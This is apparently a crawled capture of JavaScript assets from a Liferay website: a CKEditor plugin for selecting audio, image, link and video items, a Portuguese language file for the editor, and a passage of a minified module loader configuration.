	var IE9 = AUI.Env.UA.ie >= 9;

	var defaultVideoHeight = 300;
	var defaultVideoWidth = 400;

	CKEDITOR.plugins.add(
		'itemselector',
		{
			init: function(editor) {
				var instance = this;

				instance._audioTPL = new CKEDITOR.template(TPL_AUDIO_SCRIPT);
				instance._videoTPL = new CKEDITOR.template(TPL_VIDEO_SCRIPT);

				editor.addCommand(
					'audioselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedAudioChangeFn = AUI().bind(
								'_onSelectedAudioChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserAudioBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedAudioChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'imageselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedImageChangeFn = AUI().bind(
								'_onSelectedImageChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserImageBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedImageChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'linkselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedLinkChangeFn = AUI().bind(
								'_onSelectedLinkChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedLinkChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				editor.addCommand(
					'videoselector',
					{
						canUndo: false,
						exec: function(editor, callback) {
							var onSelectedVideoChangeFn = AUI().bind(
								'_onSelectedVideoChange',
								instance,
								editor,
								callback
							);

							instance._getItemSelectorDialog(
								editor,
								editor.config.filebrowserVideoBrowseUrl,
								function(itemSelectorDialog) {
									itemSelectorDialog.once('selectedItemChange', onSelectedVideoChangeFn);
									itemSelectorDialog.open();
								}
							);
						}
					}
				);

				if (editor.ui.addButton) {
					editor.ui.addButton(
						'ImageSelector',
						{
							command: 'imageselector',
							icon: instance.path + 'assets/image.png',
							label: editor.lang.common.image
						}
					);

					editor.ui.addButton(
						'AudioSelector',
						{
							command: 'audioselector',
							icon: instance.path + 'assets/audio.png',
							label: 'Áudio'
						}
					);

					editor.ui.addButton(
						'VideoSelector',
						{
							command: 'videoselector',
							icon: instance.path + 'assets/video.png',
							label: 'Vídeo'
						}
					);
				}

				CKEDITOR.on(
					'dialogDefinition',
					function(event) {
						var dialogName = event.data.name;

						var dialogDefinition = event.data.definition;

						if (dialogName === 'audio') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'audioselector', 'url');
						}
						else if (dialogName === 'image') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'imageselector', 'txtUrl');
							instance._bindBrowseButton(editor, dialogDefinition, 'Link', 'imageselector', 'txtUrl');
						}
						else if (dialogName === 'video') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'videoselector', 'poster');
						}
						else if (dialogName === 'link') {
							instance._bindBrowseButton(editor, dialogDefinition, 'info', 'linkselector', 'url');
						}
					}
				);

				editor.once(
					'destroy',
					function() {
						if (instance._itemSelectorDialog) {
							instance._itemSelectorDialog.destroy();
						}
					}
				);
			},

			_bindBrowseButton: function(editor, dialogDefinition, tabName, commandName, targetField) {
				var tab = dialogDefinition.getContents(tabName);

				if (tab) {
					var browseButton = tab.get('browse');

					if (browseButton) {
						browseButton.onClick = function() {
							editor.execCommand(
								commandName,
								function(newVal) {
									dialogDefinition.dialog.setValueOf(tabName, targetField, newVal);
								}
							);
						};
					}
				}
			},

			_commitAudioValue: function(value, node, extraStyles) {
				var instance = this;

				node.setAttribute('data-document-url', value);

				var audioUrl = Liferay.Util.addParams('audioPreview=1&type=mp3', value);

				node.setAttribute('data-audio-url', audioUrl);

				var audioOggUrl = Liferay.Util.addParams('audioPreview=1&type=ogg', value);

				node.setAttribute('data-audio-ogg-url', audioOggUrl);

				return instance._audioTPL.output(
					{
						oggUrl: audioOggUrl,
						url: audioUrl
					}
				);
			},

			_commitMediaValue: function(value, editor, type) {
				var instance = this;

				var mediaPlugin = editor.plugins.media;

				if (mediaPlugin) {
					var eventName = editor.name + 'selectItem';

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							mediaPlugin.onOkCallback(
								{
									commitContent: instance._getCommitMediaValueFn(value, editor, type)
								},
								editor,
								type
							);
						}
					);
				}
			},

			_commitVideoValue: function(value, node, extraStyles) {
				var instance = this;

				node.setAttribute('data-document-url', value);

				var videoUrl = Liferay.Util.addParams('videoPreview=1&type=mp4', value);

				node.setAttribute('data-video-url', videoUrl);

				var videoOgvUrl = Liferay.Util.addParams('videoPreview=1&type=ogv', value);

				node.setAttribute('data-video-ogv-url', videoOgvUrl);

				var videoHeight = defaultVideoHeight;

				node.setAttribute('data-height', videoHeight);

				var videoWidth = defaultVideoWidth;

				node.setAttribute('data-width', videoWidth);

				var poster = Liferay.Util.addParams('videoThumbnail=1', value);

				node.setAttribute('data-poster', poster);

				extraStyles.backgroundImage = 'url(' + poster + ')';
				extraStyles.height = videoHeight + 'px';
				extraStyles.width = videoWidth + 'px';

				return instance._videoTPL.output(
					{
						height: videoHeight,
						ogvUrl: videoOgvUrl,
						poster: poster,
						url: videoUrl,
						width: videoWidth
					}
				);
			},

			_getCommitMediaValueFn: function(value, editor, type) {
				var instance = this;

				var commitValueFn = function(node, extraStyles) {
					var mediaScript;

					if (type === 'audio') {
						mediaScript = instance._commitAudioValue(value, node, extraStyles);
					}
					else if (type === 'video') {
						mediaScript = instance._commitVideoValue(value, node, extraStyles);
					}

					var mediaPlugin = editor.plugins.media;

					if (mediaPlugin) {
						mediaPlugin.applyMediaScript(node, type, mediaScript);
					}
				};

				return commitValueFn;
			},

			_getItemSelectorDialog: function(editor, url, callback) {
				var instance = this;

				var eventName = editor.name + 'selectItem';

				var itemSelectorDialog = instance._itemSelectorDialog;

				if (itemSelectorDialog) {
					itemSelectorDialog.set('eventName', eventName);
					itemSelectorDialog.set('url', url);
					itemSelectorDialog.set('zIndex', CKEDITOR.getNextZIndex());

					callback(itemSelectorDialog);
				}
				else {
					AUI().use(
						'liferay-item-selector-dialog',
						function(A) {
							itemSelectorDialog = new A.LiferayItemSelectorDialog(
								{
									eventName: eventName,
									url: url,
									zIndex: CKEDITOR.getNextZIndex()
								}
							);

							instance._itemSelectorDialog = itemSelectorDialog;

							callback(itemSelectorDialog);
						}
					);
				}
			},

			_getItemSrc: function(editor, selectedItem) {
				var itemSrc = selectedItem.value;

				if (selectedItem.returnType === STR_FILE_ENTRY_RETURN_TYPE) {
					try {
						var itemValue = JSON.parse(selectedItem.value);

						itemSrc = editor.config.attachmentURLPrefix ? editor.config.attachmentURLPrefix + itemValue.title : itemValue.url;
					}
					catch (e) {
					}
				}

				return itemSrc;
			},

			_isEmptySelection: function(editor) {
				var selection = editor.getSelection();

				var ranges = selection.getRanges();

				return selection.getType() === CKEDITOR.SELECTION_NONE || (ranges.length === 1 && (ranges[0].collapsed || IE9));
			},

			_onSelectedAudioChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var audioSrc = instance._getItemSrc(editor, selectedItem);

					if (audioSrc) {
						if (callback) {
							callback(audioSrc);
						}
						else {
							instance._commitMediaValue(audioSrc, editor, 'audio');
						}
					}
				}
			},

			_onSelectedImageChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var eventName = editor.name + 'selectItem';
					var imageSrc = instance._getItemSrc(editor, selectedItem);

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							if (imageSrc) {
								if (callback) {
									callback(imageSrc, selectedItem);
								}
								else {
									editor.insertHtml('<img src="' + imageSrc + '">');

									if (instance._isEmptySelection(editor)) {
										if (IE9) {
											editor.insertHtml('<img src="' + imageSrc + '">' + ' <br /> ');
										}
										else {
											editor.execCommand('enter');
										}
									}

									editor.focus();
								}
							}
						}
					);
				}
			},

			_onSelectedLinkChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var eventName = editor.name + 'selectItem';

					var linkUrl = selectedItem.value;

					Liferay.Util.getWindow(eventName).onceAfter(
						'destroy',
						function() {
							if (callback) {
								callback(linkUrl, selectedItem);
							}
						}
					);
				}
			},

			_onSelectedVideoChange: function(editor, callback, event) {
				var instance = this;

				var selectedItem = event.newVal;

				if (selectedItem) {
					var videoSrc = instance._getItemSrc(editor, selectedItem);

					if (videoSrc) {
						if (callback) {
							callback(videoSrc);
						}
						else {
							instance._commitMediaValue(videoSrc, editor, 'video');
						}
					}
				}
			}
		}
	);
})();

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/plugins/widget/lang/pt.js?t=J0TJ
body_size: 240
content:
/*
 Copyright (c) 2003-2016, CKSource - Frederico Knabben. All rights reserved.
 For licensing, see LICENSE.md or http://ckeditor.com/license
*/
CKEDITOR.plugins.setLang("widget","pt",{move:"Clique e arraste para mover",label:"%1 widget"});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mf.gov.cv/o/js_bundle_config?t=1769216502812
body_size: 35716
content:
(function(){try{var MODULE_PATH="/o/frontend-js-polyfill-babel-web";Liferay.Loader.addModule({dependencies:[],exports:"_babelPolyfill",name:"polyfill-babel",path:MODULE_PATH+"/browser-polyfill.min.js"})}catch(error){console.error(error)}try{var MODULE_PATH="/o/frontend-editor-alloyeditor-web";(function(){AUI().applyConfig({groups:{alloyeditor:{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-alloy-editor":{path:"alloyeditor.js",requires:["aui-component",
"liferay-notification","liferay-portlet-base","timers"]},"liferay-alloy-editor-source":{path:"alloyeditor_source.js",requires:["aui-debounce","liferay-fullscreen-source-editor","liferay-source-editor","plugin"]},"liferay-editor-image-uploader":{path:"editor_image_uploader.js",requires:["aui-alert","aui-base","aui-progressbar","uploader"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/staging-taglib";(function(){AUI().applyConfig({groups:{stagingTaglib:{base:MODULE_PATH+
"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-export-import-management-bar-button":{path:"export_import_entity_management_bar_button/js/main.js",requires:["aui-component","liferay-search-container","liferay-search-container-select"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-form-renderer";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{"form":{base:MODULE_PATH+"/js/",
combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form-renderer":{path:"form.js",requires:["aui-component","aui-tabview","aui-url","liferay-ddm-form-renderer-context","liferay-ddm-form-renderer-evaluation","liferay-ddm-form-renderer-feedback","liferay-ddm-form-renderer-nested-fields","liferay-ddm-form-renderer-pagination","liferay-ddm-form-renderer-tabs","liferay-ddm-form-renderer-template","liferay-ddm-form-renderer-type","liferay-ddm-form-renderer-types",
"liferay-ddm-form-renderer-util","liferay-ddm-form-renderer-validation","liferay-ddm-soy-template-util"]},"liferay-ddm-form-renderer-context":{path:"form_context_support.js",requires:["liferay-ddm-form-renderer-layout-visitor","liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-evaluation":{path:"form_evaluation_support.js",requires:[]},"liferay-ddm-form-renderer-expressions-evaluator":{path:"expressions_evaluator.js",requires:["aui-component","aui-io-request"]},
"liferay-ddm-form-renderer-feedback":{path:"form_feedback_support.js",requires:["aui-alert"]},"liferay-ddm-form-renderer-field":{path:"field.js",requires:["aui-datatype","aui-node","liferay-ddm-form-renderer","liferay-ddm-form-renderer-field-context-support","liferay-ddm-form-renderer-field-evaluation","liferay-ddm-form-renderer-field-events","liferay-ddm-form-renderer-field-feedback","liferay-ddm-form-renderer-field-repetition","liferay-ddm-form-renderer-field-validation","liferay-ddm-form-renderer-nested-fields",
"liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-context-support":{path:"field_context_support.js",requires:["liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-evaluation":{path:"field_evaluation_support.js",requires:["liferay-ddm-form-renderer-expressions-evaluator","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-events":{path:"field_events_support.js",requires:[]},"liferay-ddm-form-renderer-field-feedback":{path:"field_feedback_support.js",
requires:["aui-node"]},"liferay-ddm-form-renderer-field-repetition":{path:"field_repetition_support.js",requires:["aui-datatype","liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-field-validation":{path:"field_validation_support.js",requires:["liferay-ddm-form-renderer-expressions-evaluator"]},"liferay-ddm-form-renderer-layout-visitor":{path:"layout_visitor.js",requires:["aui-base"]},"liferay-ddm-form-renderer-nested-fields":{path:"nested_fields_support.js",
requires:["array-invoke","liferay-ddm-form-renderer-types","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-paginated":{path:"paginated.js",requires:["aui-component","aui-node","widget"]},"liferay-ddm-form-renderer-pagination":{path:"form_pagination_support.js",requires:["aui-pagination","liferay-ddm-form-renderer-paginated","liferay-ddm-form-renderer-wizard"]},"liferay-ddm-form-renderer-tabs":{path:"form_tabs_support.js",requires:["aui-tabview"]},"liferay-ddm-form-renderer-template":{path:"form_template_support.js",
requires:["aui-base","liferay-ddm-soy-template-util"]},"liferay-ddm-form-renderer-type":{path:"type.js",requires:["aui-form-builder-field-type"]},"liferay-ddm-form-renderer-types":{path:"types.js",requires:["array-extras","aui-form-builder-field-type","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-renderer-util":{path:"util.js",requires:["liferay-ddm-form-renderer-types"]},"liferay-ddm-form-renderer-validation":{path:"form_validation_support.js",requires:["aui-alert","liferay-ddm-form-renderer-expressions-evaluator"]},
"liferay-ddm-form-renderer-wizard":{path:"wizard.js",requires:["aui-component","aui-node","widget"]},"liferay-ddm-soy-template-util":{path:"soy_template_util.js",requires:[]}},root:MODULE_PATH+"/js/"},"templates":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/dynamic-data-mapping-form-field-type";(function(){AUI().applyConfig({groups:{"field-captcha":{base:MODULE_PATH+"/captcha/",combine:Liferay.AUI.getCombine(),
filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-captcha":{condition:{trigger:"liferay-ddm-form-renderer"},path:"captcha_field.js",requires:["aui-parse-content","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/captcha/"},"field-checkbox":{base:MODULE_PATH+"/checkbox/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-checkbox":{condition:{trigger:"liferay-ddm-form-renderer"},path:"checkbox_field.js",requires:["liferay-ddm-form-renderer-field"]}},
root:MODULE_PATH+"/checkbox/"},"field-checkbox-multiple":{base:MODULE_PATH+"/checkbox-multiple/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-checkbox-multiple":{condition:{trigger:"liferay-ddm-form-renderer"},path:"checkbox_multiple_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/checkbox-multiple/"},"field-date":{base:MODULE_PATH+"/date/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-date":{condition:{trigger:"liferay-ddm-form-renderer"},
path:"date_field.js",requires:["aui-datepicker","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/date/"},"field-document-library":{base:MODULE_PATH+"/document-library/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-document-library":{condition:{trigger:"liferay-ddm-form-renderer"},path:"document_library_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/document-library/"},"field-editor":{base:MODULE_PATH+"/editor/",
combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-editor":{path:"editor_field.js",requires:["liferay-alloy-editor","liferay-ddm-form-field-text","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/editor/"},"field-fieldset":{base:MODULE_PATH+"/fieldset/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-fieldset":{condition:{trigger:"liferay-ddm-form-renderer"},path:"fieldset_field.js",requires:["liferay-ddm-form-field-fieldset-util",
"liferay-ddm-form-renderer-field"]},"liferay-ddm-form-field-fieldset-util":{path:"fieldset_field_util.js",requires:["aui-component","liferay-ddm-form-renderer-util"]}},root:MODULE_PATH+"/fieldset/"},"field-grid":{base:MODULE_PATH+"/grid/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-grid":{condition:{trigger:"liferay-ddm-form-renderer"},path:"grid_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/grid/"},"field-key-value":{base:MODULE_PATH+
"/key-value/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-key-value":{condition:{trigger:"liferay-ddm-form-renderer"},path:"key_value_field.js",requires:["aui-text-unicode","liferay-ddm-form-field-text","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/key-value/"},"field-numeric":{base:MODULE_PATH+"/numeric/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-numeric":{condition:{trigger:"liferay-ddm-form-renderer"},
path:"numeric_field.js",requires:["aui-tooltip","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/numeric/"},"field-options":{base:MODULE_PATH+"/options/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-options":{condition:{trigger:"liferay-ddm-form-renderer"},path:"options_field.js",requires:["aui-sortable-list","liferay-ddm-form-field-key-value","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/options/"},"field-paragraph":{base:MODULE_PATH+
"/paragraph/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-paragraph":{condition:{trigger:"liferay-ddm-form-renderer"},path:"paragraph_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/paragraph/"},"field-password":{base:MODULE_PATH+"/password/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-password":{condition:{trigger:"liferay-ddm-form-renderer"},path:"password_field.js",
requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/password/"},"field-radio":{base:MODULE_PATH+"/radio/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-radio":{condition:{trigger:"liferay-ddm-form-renderer"},path:"radio_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/radio/"},"field-select":{base:MODULE_PATH+"/select/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-select":{condition:{trigger:"liferay-ddm-form-renderer"},
path:"select_field.js",requires:["aui-tooltip","liferay-ddm-form-field-select-search-support","liferay-ddm-form-renderer-field","liferay-ddm-soy-template-util"]},"liferay-ddm-form-field-select-search-support":{path:"select_search_support.js",requires:["highlight","liferay-ddm-soy-template-util"]}},root:MODULE_PATH+"/select/"},"field-text":{base:MODULE_PATH+"/text/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-text":{condition:{trigger:"liferay-ddm-form-renderer"},
path:"text_field.js",requires:["aui-tooltip","autocomplete","autocomplete-highlighters","autocomplete-highlighters-accentfold","liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/text/"},"field-validation":{base:MODULE_PATH+"/validation/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-ddm-form-field-validation":{condition:{trigger:"liferay-ddm-form-renderer"},path:"validation_field.js",requires:["liferay-ddm-form-renderer-field"]}},root:MODULE_PATH+"/validation/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH=
"/o/dynamic-data-mapping-form-builder";(function(){var LiferayAUI=Liferay.AUI;AUI().applyConfig({groups:{"form-builder":{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:LiferayAUI.getFilterConfig(),modules:{"liferay-ddm-form-builder":{path:"form_builder/form_builder.js",requires:["aui-form-builder","aui-form-builder-pages","aui-popover","liferay-ddm-form-builder-confirmation-dialog","liferay-ddm-form-builder-dd-support","liferay-ddm-form-builder-field-list","liferay-ddm-form-builder-field-settings-sidebar",
"liferay-ddm-form-builder-field-support","liferay-ddm-form-builder-field-types-sidebar","liferay-ddm-form-builder-fieldset","liferay-ddm-form-builder-layout-builder-support","liferay-ddm-form-builder-layout-deserializer","liferay-ddm-form-builder-layout-visitor","liferay-ddm-form-builder-pages-manager","liferay-ddm-form-builder-rule","liferay-ddm-form-builder-rule-builder","liferay-ddm-form-builder-util","liferay-ddm-form-field-types","liferay-ddm-form-renderer","liferay-ddm-form-renderer-layout-visitor",
"liferay-ddm-form-renderer-util"]},"liferay-ddm-form-builder-action":{path:"form_builder_action.js",requires:["liferay-ddm-form-renderer-field"]},"liferay-ddm-form-builder-action-autofill":{path:"form_builder_action_autofill.js",requires:["aui-component","aui-io-request","liferay-ddm-form-builder-action"]},"liferay-ddm-form-builder-action-calculate":{path:"form_builder_action_calculate.js",requires:["liferay-ddm-form-builder-action","liferay-ddm-form-builder-calculator"]},"liferay-ddm-form-builder-action-factory":{path:"form_builder_action_factory.js",
requires:["liferay-ddm-form-builder-action-autofill","liferay-ddm-form-builder-action-calculate","liferay-ddm-form-builder-action-jump-to-page","liferay-ddm-form-builder-action-property"]},"liferay-ddm-form-builder-action-jump-to-page":{path:"form_builder_action_jump_to_page.js",requires:["liferay-ddm-form-builder-action"]},"liferay-ddm-form-builder-action-property":{path:"form_builder_action_property.js",requires:["liferay-ddm-form-builder-action"]},"liferay-ddm-form-builder-calculator":{path:"form_builder_calculator.js",
requires:["liferay-ddm-form-field-select"]},"liferay-ddm-form-builder-confirmation-dialog":{path:"form_builder_confirmation_dialog.js",requires:[]},"liferay-ddm-form-builder-dd-support":{path:"form_builder/form_builder_dd_support.js",requires:["liferay-ddm-form-field-types","liferay-ddm-form-renderer"]},"liferay-ddm-form-builder-field-list":{path:"form_builder_field_list.js",requires:["aui-form-builder-field-list"]},"liferay-ddm-form-builder-field-options-toolbar":{path:"form_builder_field_options_toolbar.js"},
"liferay-ddm-form-builder-field-settings-form":{path:"form_builder_field_settings_form.js",requires:["liferay-ddm-form-renderer","liferay-ddm-soy-template-util","liferay-form"]},"liferay-ddm-form-builder-field-settings-sidebar":{path:"form_builder_field_settings_sidebar.js",requires:["aui-tabview","liferay-ddm-form-builder-fieldset","liferay-ddm-form-builder-sidebar","liferay-ddm-form-renderer-types"]},"liferay-ddm-form-builder-field-support":{path:"form_builder_field_support.js",requires:["liferay-ddm-form-builder-field-settings-form",
"liferay-ddm-form-builder-settings-retriever"]},"liferay-ddm-form-builder-field-types-sidebar":{path:"form_builder_field_types_sidebar.js",requires:["aui-tabview","aui-toggler","liferay-ddm-form-builder-field-list","liferay-ddm-form-builder-fieldset","liferay-ddm-form-builder-sidebar","liferay-ddm-form-renderer-types"]},"liferay-ddm-form-builder-fieldset":{path:"form_builder_fieldset.js",requires:["array-extras","liferay-ddm-form-builder-fieldset-definition-retriever","liferay-ddm-form-renderer-type"]},
"liferay-ddm-form-builder-fieldset-definition-retriever":{path:"form_builder_fieldset_definition_retriever.js",requires:["aui-promise","aui-request"]},"liferay-ddm-form-builder-layout-builder-support":{path:"form_builder/form_builder_layout_builder_support.js",requires:[]},"liferay-ddm-form-builder-layout-deserializer":{path:"form_layout_deserializer.js",requires:["aui-form-builder-field-list","aui-layout","liferay-ddm-form-builder-field-support","liferay-ddm-form-field-types"]},"liferay-ddm-form-builder-layout-serializer":{path:"form_layout_serializer.js",
requires:["json","liferay-ddm-form-builder-layout-visitor"]},"liferay-ddm-form-builder-layout-visitor":{path:"form_layout_visitor.js",requires:["aui-form-builder-field-list","aui-layout"]},"liferay-ddm-form-builder-pages-manager":{path:"form_builder_pages_manager.js",requires:["aui-form-builder-page-manager","liferay-ddm-form-builder-pagination","liferay-ddm-form-builder-wizard"]},"liferay-ddm-form-builder-pagination":{path:"form_builder_pagination.js",requires:["aui-pagination"]},"liferay-ddm-form-builder-render-rule":{path:"form_builder_render_rule.js",
requires:["liferay-ddm-form-builder-action-factory","liferay-ddm-form-builder-rule-validator","liferay-ddm-form-renderer-field"]},"liferay-ddm-form-builder-render-rule-condition":{path:"form_builder_render_rule_condition.js",requires:["liferay-ddm-form-renderer-field"]},"liferay-ddm-form-builder-rule-builder":{path:"form_builder_rule_builder.js",requires:["liferay-ddm-form-builder-render-rule","liferay-ddm-form-builder-render-rule-condition"]},"liferay-ddm-form-builder-rule-validator":{path:"form_builder_rule_validator.js",
requires:[]},"liferay-ddm-form-builder-settings-retriever":{path:"form_builder_settings_retriever.js",requires:["aui-request"]},"liferay-ddm-form-builder-sidebar":{path:"form_builder_sidebar.js",requires:["aui-tabview","liferay-ddm-form-builder-field-options-toolbar"]},"liferay-ddm-form-builder-util":{path:"form_builder_util.js",requires:["liferay-ddm-form-builder-field-support","liferay-ddm-form-renderer-layout-visitor","liferay-ddm-form-renderer-util"]},"liferay-ddm-form-builder-wizard":{path:"form_builder_wizard.js",
requires:["liferay-ddm-form-renderer-wizard"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/product-navigation-simulation-device";(function(){AUI().applyConfig({groups:{"navigation-simulation-device":{base:MODULE_PATH+"/js/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-product-navigation-simulation-device":{path:"product_navigation_simulation_device.js",requires:["aui-dialog-iframe-deprecated","aui-event-input",
"aui-modal","liferay-portlet-base","liferay-product-navigation-control-menu","liferay-util-window","liferay-widget-size-animation-plugin"]}},root:MODULE_PATH+"/js/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/frontend-taglib";(function(){AUI().applyConfig({groups:{"frontend-taglib":{base:MODULE_PATH+"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-diff-version-comparator":{path:"diff_version_comparator/js/diff_version_comparator.js",
requires:["aui-io-request","autocomplete-base","autocomplete-filters","liferay-portlet-base"]},"liferay-management-bar":{path:"management_bar/js/management_bar.js",requires:["aui-component","liferay-portlet-base"]},"liferay-sidebar-panel":{path:"sidebar_panel/js/sidebar_panel.js",requires:["aui-base","aui-debounce","aui-io-request","aui-parse-content","liferay-portlet-base"]}},root:MODULE_PATH+"/"}}})})()}catch(error){console.error(error)}try{var MODULE_PATH="/o/product-navigation-taglib";(function(){AUI().applyConfig({groups:{controlmenu:{base:MODULE_PATH+
"/",combine:Liferay.AUI.getCombine(),filter:Liferay.AUI.getFilterConfig(),modules:{"liferay-product-navigation-control-menu":{path:"control_menu/js/product_navigation_control_menu.js",requires:["aui-node","event-touch"]},"liferay-product-navigation-control-menu-add-application":{path:"control_menu/js/product_navigation_control_menu_add_application.js",requires:["aui-io-request","event-key","event-mouseenter","liferay-panel-search","liferay-portlet-base","liferay-product-navigation-control-menu","liferay-product-navigation-control-menu-add-base",
"liferay-toggler-interaction"]},"liferay-product-navigation-control-menu-add-base":{path:"control_menu/js/product_navigation_control_menu_add_base.js",requires:["anim","aui-base","liferay-layout","liferay-layout-column","liferay-notification","liferay-product-navigation-control-menu","transition"]},"liferay-product-navigation-control-menu-add-content":{path:"control_menu/js/product_navigation_control_menu_add_content.js",requires:["aui-parse-content","aui-io-request","liferay-portlet-base","liferay-product-navigation-control-menu",
"liferay-product-navigation-control-menu-add-base","liferay-product-navigation-control-menu-add-content-search","liferay-store"]},"liferay-product-navigation-control-menu-add-content-drag-drop":{path:"control_menu/js/product_navigation_control_menu_add_content_drag_drop.js",requires:["aui-base","dd","liferay-layout","liferay-layout-column","liferay-portlet-base","liferay-product-navigation-control-menu"]},"liferay-product-navigation-control-menu-add-content-search":{path:"control_menu/js/product_navigation_control_menu_add_content_search.js",
requires:["aui-base","liferay-product-navigation-control-menu","liferay-search-filter"]},"liferay-product-navigation-control-menu-portlet-dd":{condition:{name:"liferay-product-navigation-control-menu-portlet-dd",test:function(A){return!A.UA.mobile},trigger:["liferay-product-navigation-control-menu-add-application","liferay-product-navigation-control-menu-add-content"]},path:"control_menu/js/product_navigation_control_menu_portlet_dd.js",requires:["aui-base","dd","liferay-layout","liferay-layout-column",
